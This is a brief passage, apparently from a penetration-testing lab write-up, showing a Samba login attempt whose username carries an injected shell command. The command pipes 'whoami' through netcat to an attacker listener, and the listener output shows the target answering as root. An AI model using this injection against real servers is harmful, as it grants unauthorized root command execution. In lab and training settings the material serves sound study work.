 smb: \> logon "/= ` nohup whoami | nc 10.10.16.24 443 `"
Password:
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.16.24] from (UNKNOWN) [10.129.182.145] 57497
root